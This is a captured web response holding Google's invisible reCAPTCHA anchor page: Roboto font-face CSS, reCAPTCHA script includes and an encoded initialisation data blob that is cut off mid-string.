

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld68gUqAAAAAFFS5ks8RpuGu8SpNwAz7ala5kvf&co=aHR0cHM6Ly9pbnN0YXZtLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n1azkn4oxlpd
body_size: 49022
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TJ0-w1YEu6BowL7qnhFhmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TJ0-w1YEu6BowL7qnhFhmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TJ0-w1YEu6BowL7qnhFhmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5PDnMOLwpHCsnrDnMKfRcOjK8K7worCtsKFw63CncKXw4nCgMKewrVbbjI2wpHDmH7CvTpHYsKcYsKxwrzCrcOYw4cLwrbCg8KNw5Q/UiVoHzZcwoJ3w57DlsO5SMKUES3Cg8KVwpfDusO/[base64]/DsELDmcO+UMK4Bn8Rw7HCtcOYMkEzY8KRXCkWwrgKwroJwpE9SsO0M0DCscKtw4Y+VsKvWSdgw6EuwqPCvxNsbcOgA0DCr8KdOmnCpcOQHCFpwqFEw4I0Y8K5w4vCtsO3LMO5YzcLw47DncOBw701DMKUwp4bw5/DsC5FTMODewrDnsOxfTLDjHfCpXzCscKpwrfCqsKzEDDCvsOPOwchwoU8Axpfw6EJaU/CnxDDlAIxO8OzScKVw6DDvEXDqcOcw6jDoEbDoVPDmEbCtcKUw7xww6w6A1ofHMKFwpfCvyfCocOMwovCmChOEW9dVTTDi11Iw5bDkjp+wpNPE0TCiMKNw6bDhcOuR3vCuAPCpcKxDsO8GnU0wqrDpcOAwpzCvHoKHcO6F8OewoXClFzCpCXDpU/CryLCmxJ4EMK1FmFmNzcgwopMXMO4w7cpeMKhcxscXnLDjgrCsMKiITbCohQRMsK1NWHDiMOTNWbDkMOtUcOPDBY+w6fDkcOWZT/CgMOOb03DtH8lwpNEwp5zwpQjwrozwp8ddWzDs03DjMOTCRcsIBDChMKmwqk4DnfCrcOrUSnCqTnDvcKAM8KzAcKqGMOJw5dKwrvDs0LCtgzDuCALw6rCpcK2eRxiw6JaesODdMOcw6J/OcOsJ09tenNNwqs+CwvCrxDCoMOme2fDu8Oxwq/DrMKaJzcIwrjCnMOow7nCqVfCrS8QbhBXPsKkI8O5McOrWcKYwoQRwpvCu8OtIsKAeh3DnQopwq45YcKOwpzDssKowrUwwpNRNG7CuUfCgjrDrWPCpR9BwooZHTcNGmVow64vRsKCwp3Dql3Ct8O/DnrDiCDCnRPCk2FWck8DUSkhw5dsE8KwTcOfw55VfmHCs8OZw53DjwXCuMOwdRtBBTfDv8Kfwqk+w6Q+wrDDuHlDbcKeDcKWUmfCrHoVwqLDjsO+wpcBwqdKWsOzw45Jw4QkwoEVcMKxw6/DqMKbLMOpBUXCoihqworCqgDDocKbw7kJEMKKw7DCgQEGJkTDoQdMDUDDiGV1w5fCtcOxw6xraw8KDsOjwpDDmcOESsKZw55awogof8O8woMjUMK4LUwlJUlFwpPCv8Oowq/[base64]/ChErCpsOqwpxzR1rDpMK9woXCqsOjw6BhRsOZUC7DoMKKLzZRw4sleyFAbsOsKsKuP0nDmi4JCXbCs35Nw5BVDVLDrsOLHMOQwonDr0PCpsOXw7rCncKfNSsFw6/CvsKxw6BjwoRWLcKlLcODM8OXw49ywo/Diz/[base64]/JMOzEsKtwr1Fw5xTd3rClcOwGcKvPx0cw5DCpFBIw5hgTXrCpS1jw7hWwq57wp0taDrCngLDscO7w7TCmMOww6TComDCusOqwp5tw5l9w65vRsOhf8KKPsOJRnjCqcKSw4jCi1zDq8KAwqouwpPCsU7ClMONw7/Du8OUw5nCgsOsUcONGsOfIhkswr5WwodWMU/DlkvCrGbDvMO8w54KO8OARGAPwocBAcORQj8Ew4TCpcKhw6bChsKhw5oMRcK4wp7DjwjDq8OWXcOrKDDCvMOOU2DCqsKHw5RrwpPCk8OIwoMBLiXCgsKMTG82woXDjikGw4PCii5qf2kHw6ZTwqkUZMORLUzCql/[base64]/[base64]/[base64]/[base64]/DvsO/[base64]/Cj2XDrC9hwoTChcKHwrPCsVdMw5fCu1nCm8K/[base64]/[base64]/HcKoHhHCmcOFfsKYw4RDw4PCmxJMwrYjDknDuxJ2w6gKI1xpHUfDt8KXwoTDu8OBVC9ewoDCinciRsOZAA5Gw6d+wpPCjWbCsELDs2DCrMO3wrMsw5BQwpnCqMOuQ